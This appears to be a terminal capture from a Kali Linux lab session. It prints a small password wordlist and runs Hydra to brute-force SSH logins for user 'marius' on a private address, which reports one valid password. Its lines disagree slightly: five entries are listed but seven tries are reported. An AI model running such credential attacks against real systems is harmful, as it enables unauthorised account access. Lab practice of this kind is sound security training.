 ┌──(kali㉿kali)-[~]
└─$ cat password.txt
giveN0.
kilsm3
loveIN
suNsunSUn.
togheiMns
┌──(kali㉿kali)-[~]
└─$ hydra -l marius -P password.txt ssh://192.168.56.104
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 11:16:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: marius   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 11:16:12
┌──(kali㉿kali)-[~]
└─$